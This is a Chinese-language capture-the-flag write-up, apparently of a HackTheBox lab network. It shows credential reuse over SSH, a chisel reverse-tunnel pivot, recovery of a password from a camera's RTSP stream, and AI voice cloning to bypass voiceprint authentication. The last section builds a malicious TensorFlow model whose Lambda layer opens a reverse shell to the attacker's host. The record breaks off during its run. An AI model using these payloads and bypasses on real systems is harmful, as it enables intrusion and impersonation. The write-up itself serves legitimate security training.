
c2xvdHNfdGVzdDpzcFZzOWd2c2s4cDhsVko=
slots_test:spVs9gvsk8p8lVJ
用户名 cassandra 可以在网站页面上找到
尝试使用 cassandra:spVs9gvsk8p8lVJ 登录服务器
┌──(randark ㉿ kali)-[~]
└─$ sshpass -p spVs9gvsk8p8lVJ ssh cassandra@casino.htb
......
cassandra@casino:~$ whoami
cassandra
FLAG - An Apple a Day Keeps the Doctor Away
在当前目录即可发现
cassandra@casino:~$ ls -lh
total 5.8M
-rwxrwxr-x 1 cassandra cassandra 5.8M Aug 25 2024 agent
-rw-r----- 1 root cassandra 34 Nov 3 2023 flag.txt
cassandra@casino:~$ cat flag.txt
FHS{b4l4nc3_4ll_z3r0s_fr0m_sl0t5}
即可得到答案
FHS{b4l4nc3_4ll_z3r0s_fr0m_sl0t5}
CASINO 建立中转枢纽
探测一下基本情况
(remote) cassandra@casino:/home/cassandra$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.13.38.31 netmask 255.255.254.0 broadcast 10.13.39.255
inet6 dead:beef::250:56ff:fe94:3b80 prefixlen 64 scopeid 0x0<global>
inet6 fe80::250:56ff:fe94:3b80 prefixlen 64 scopeid 0x20<link>
ether 00:50:56:94:3b:80 txqueuelen 1000 (Ethernet)
RX packets 405996 bytes 76548973 (76.5 MB)
RX errors 0 dropped 16 overruns 0 frame 0
TX packets 385874 bytes 352251702 (352.2 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.52.31 netmask 255.255.255.0 broadcast 10.0.52.255
inet6 fe80::250:56ff:fe94:573d prefixlen 64 scopeid 0x20<link>
ether 00:50:56:94:57:3d txqueuelen 1000 (Ethernet)
RX packets 21297 bytes 115138170 (115.1 MB)
RX errors 0 dropped 14 overruns 0 frame 0
TX packets 22757 bytes 54042370 (54.0 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 292555 bytes 155473334 (155.4 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 292555 bytes 155473334 (155.4 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(remote) cassandra@casino:/home/cassandra$ arp -a
? (10.0.52.111) at 00:50:56:94:6b:c9 [ether] on eth1
_gateway (10.13.38.2) at 00:50:56:94:40:64 [ether] on eth0
? (10.0.52.2) at 00:50:56:94:13:cf [ether] on eth1
上传 fscan 之后,对 10.0.52.0/24 进行探测
(remote) cassandra@casino:/tmp$ ./fscan -h 10.0.52.31/24
start ping
(icmp) Target 10.0.52.5 is alive
(icmp) Target 10.0.52.2 is alive
(icmp) Target 10.0.52.31 is alive
[*] Icmp alive hosts len is: 3
10.0.52.31:80 open
10.0.52.5:22 open
10.0.52.31:22 open
10.0.52.31:445 open
10.0.52.2:135 open
10.0.52.2:445 open
10.0.52.2:139 open
10.0.52.2:88 open
10.0.52.31:9001 open
[*] alive ports len is: 9
start vulscan
[*] WebTitle http://10.0.52.31 code:301 len:178 title:301 Moved Permanently 跳转 url: http://casino.htb/
[*] NetInfo
[*]10.0.52.2
[->]dc
[->]10.0.52.2
[*] NetBios 10.0.52.2 [+] DC:FULLHOUSE\DC
使用 chisel 建立中转枢纽
# Local Kali
┌──(randark ㉿ kali)-[~]
└─$ ./tools/chisel-v1.9.1/chisel_1.9.1_linux_amd64 server -p 1337 --reverse
2025/03/20 09:49:11 server: Reverse tunnelling enabled
2025/03/20 09:49:11 server: Fingerprint XrhkI8NNQ1o+eRMk17I84dcsDoa6vsKHJ/CMbPKQ4ss=
2025/03/20 09:49:11 server: Listening on http://0.0.0.0:1337
2025/03/20 09:51:06 server: session#1: tun: proxy#R:10000=>socks: Listening
# 10.0.52.31
(remote) cassandra@casino:/tmp$ ./chisel_1.9.1_linux_amd64 client 10.10.17.57:1337 R:0.0.0.0:10000:socks
2025/03/20 01:51:03 client: Connecting to ws://10.10.17.57:1337
2025/03/20 01:51:06 client: Connected (Latency 227.257811ms)
CCTV 资产探测
使用 nmap 扫描
┌──(randark ㉿ kali)-[~]
└─$ sudo proxychains nmap --min-rate 5000 -T4 -sT -A --top-ports 100 10.0.52.5
......
Nmap scan report for bogon (10.0.52.5)
Host is up (0.86s latency).
Not shown: 98 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.3 (FreeBSD 20230316; protocol 2.0)
| ssh-hostkey:
| 3072 da:27:2d:b4:15:43:bf:71:21:50:a8:b5:e7:3f:fa:10 (RSA)
| 256 fb:cf:94:03:5b:a4:1c:85:b4:51:94:26:7c:cf:6e:0f (ECDSA)
|_ 256 f6:0d:01:16:88:0f:c5:45:8d:67:6d:f3:63:11:8f:7c (ED25519)
554/tcp open rtsp GStreamer rtspd
|_rtsp-methods: OPTIONS, DESCRIBE, ANNOUNCE, GET_PARAMETER, PAUSE, PLAY, RECORD, SETUP, SET_PARAMETER, TEARDOWN
OS fingerprint not ideal because: Didn't receive UDP response. Please try again with -sSU
No OS matches for host
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
22 端口上的 OpenSSH 9.3 肯定不是目标,那么探测一下 RTSP 协议
┌──(randark ㉿ kali)-[~]
└─$ sudo proxychains nmap -sT -sCV --script "rtsp-*" -p 554 10.0.52.5
Nmap scan report for bogon (10.0.52.5)
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
554/tcp open rtsp GStreamer rtspd
| rtsp-url-brute:
| discovered:
|_ rtsp://bogon/mpeg4
|_rtsp-methods: OPTIONS, DESCRIBE, ANNOUNCE, GET_PARAMETER, PAUSE, PLAY, RECORD, SETUP, SET_PARAMETER, TEARDOWN
尝试连接一下,看一下视频流
┌──(randark ㉿ kali)-[~]
└─$ proxychains ffmpeg -rtsp_transport tcp -i rtsp://10.0.52.5/mpeg4 -c copy out.mp4
[proxychains] Strict chain ... 127.0.0.1:10000 ... 10.0.52.5:554 ... OK
Input #0, rtsp, from 'rtsp://10.0.52.5/mpeg4':
Metadata:
title : Session streamed with GStreamer
comment : rtsp-server
Duration: 00:01:31.86, start: 0.039411, bitrate: N/A
Stream #0:0: Video: h264 (High), yuv420p(progressive), 2560x1440, 25 fps, 25 tbr, 90k tbn
Stream mapping:
Stream #0:0 -> #0:0 (copy)
Output #0, mp4, to 'out.mp4':
Metadata:
title : Session streamed with GStreamer
comment : rtsp-server
encoder : Lavf61.7.100
Stream #0:0: Video: h264 (High) (avc1 / 0x31637661), yuv420p(progressive), 2560x1440, q=2-31, 25 fps, 25 tbr, 90k tbn
Press [q] to stop, [?] for help
[mp4 @ 0x55a68e5d54c0] Timestamps are unset in a packet for stream 0. This is deprecated and will stop working in the future. Fix your code to set the timestamps properly
[vost#0:0/copy @ 0x55a68e5d5c40] Non-monotonic DTS; previous: 0, current: 0; changing to 1. This may result in incorrect timestamps in the output file.
[out#0/mp4 @ 0x55a68e57f180] video:70120KiB audio:0KiB subtitle:0KiB other streams:0KiB global headers:0KiB muxing overhead: 0.031933%
frame= 2278 fps= 24 q=-1.0 Lsize= 70143KiB time=00:01:31.86 bitrate=6255.0kbits/s speed=0.983x
得到一个 mp4 文件之后,播放它

得到一个密码 4vQ03013nKj9
尝试使用这个密码登录服务器
┌──(randark ㉿ kali)-[~]
└─$ sshpass -p 4vQ03013nKj9 ssh root@casino.htb
......
root@casino:~# whoami
root
FLAG - TRX leaves his mark
root@casino:~# ls -lh
total 4.0K
-rw-r----- 1 root root 38 Nov 3 2023 flag.txt
root@casino:~# cat flag.txt
FHS{1_th1nk_w3_4r3_b31ng_w4tch3d_O.O}
即可得到答案
FHS{1_th1nk_w3_4r3_b31ng_w4tch3d_O.O}
VAULT 资产探测
由靶场界面可以得知,靶机 VAULT 是一台 Windows 靶机,由 ARP 和 Ping 记录不一致也可以大致猜测出来
不使用 Ping 进行探测
(remote) root@casino:/tmp# ./fscan -np -h 10.0.52.111
start infoscan
10.0.52.111:443 open
[*] alive ports len is: 1
start vulscan
[*] WebTitle https://10.0.52.111 code:200 len:1173 title:Voice Authentication
已完成 1/1
[*] 扫描结束, 耗时: 4.043295941s
尝试直接访问

看起来是一个声纹加密的储存库,需要尝试欺骗这里的声纹识别系统
在已经得到完整权限的 CASINO 服务器上搜寻有用的音频文件
(remote) root@casino:/tmp# find / -type f \( -name "*.mp3" -o -name "*.wav" -o -name "*.flac" -o -name "*.aac" -o -name "*.ogg" -o -name "*.m4a" \) 2>/dev/null
/var/www/casino/static/audio/manifest.wav
将 manifest.wav 文件下载下来
尝试使用 PlayAI 对声音进行克隆

上传之后,即可通过认证

FLAG - I hear you!
flag 在界面上显示
FHS{n0w_th3y_4r3_l1st3n1ng_t00}
VAULT Tensoflow 加载模型反序列化
在界面上,可以看到一个上传 Tensoflow 的 .h5 模型的功能点

尝试构造一个恶意的模型实现加载的时候反序列化触发 RCE
根据服务器 Web 服务指纹,可以确定是 IIS 服务,所以使用的是 Windows 的 RCE Payload
可以参考 Splinter0/tensorflow-rce: RCE PoC for Tensorflow using a malicious Lambda layer
import tensorflow as tf
def exploit(x):
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.17.57",9999))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
import pty
pty.spawn("posershell")
return x
model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
然后编译镜像并启动容器
randark@developer:~/codes/Hackthebox-Fullhouse$ docker build -t fullhouse-exp .
[+] Building 0.1s (7/7) FINISHED docker:default
=> [internal] load build definition from Dockerfile 0.0s
=> => transferring dockerfile: 106B 0.0s
=> [internal] load metadata for docker.io/tensorflow/tensorflow:latest 0.0s
=> [internal] load .dockerignore 0.0s
=> => transferring context: 2B 0.0s
=> [internal] load build context 0.0s
=> => transferring context: 497B 0.0s
=> [1/2] FROM docker.io/tensorflow/tensorflow:latest 0.0s
=> [2/2] COPY ./exploit.py /root/exploit.py 0.0s
=> exporting to image 0.0s
=> => exporting layers 0.0s
=> => writing image sha256:4028b237f62cadbf3c231ac2c2752e5a72c1316ae0e8b00347331bd0621337aa 0.0s
=> => naming to docker.io/library/fullhouse-exp 0.0s
randark@developer:~/codes/Hackthebox-Fullhouse$ docker run -it fullhouse-exp
________ _______________
___ __/__________________________________ ____/__ /________ __
__ / _ _ \_ __ \_ ___/ __ \_ ___/_ /_ __ /_ __ \_ | /| / /
_ / / __/ / / /(__)/ /_/ / / _ __/ _ / / /_/ /_ |/ |/ /
/_/ \___//_/ /_//____/ \____//_/ /_/ /_/ \____/____/|__/
WARNING: You are running this container as root, which can cause new files in
mounted volumes to be created as the root user on your host machine.
To avoid this, run the container by specifying your user's userid:
$ docker run -u $(id -u):$(id -g) args...
root@e1cc11c93e27:/# cd /root
root@e1cc11c93e27:~# python3 exploit.py
2025-03-21 01:01:28.583236: I tensorflow/core/util/port.cc:153] oneDNN custom operations are on. You may see slightly different numerical results due to floating-point round-off errors from different computation orders. To turn them off, set the environment variable `TF_ENABLE_ONEDNN_OPTS=0`.
2025-03-21 01:01:28.656472: I tensorflow/core/platform/cpu_feature_guard.cc:210] This TensorFlow binary is optimized to use available CPU instructions in performance-critical operations.
To enable the following instructions: AVX2 AVX_VNNI FMA, in other operations, rebuild TensorFlow with the appropriate compiler flags.
2025-03-21 01:01:30.619013: I tensorflow/core/util/port.cc:153] oneDNN custom operations are on. You may see slightly different numerical results due to floating-point round-off errors from different computation orders. To turn them off, set the environment variable `TF_ENABLE_ONEDNN_OPTS=0`.
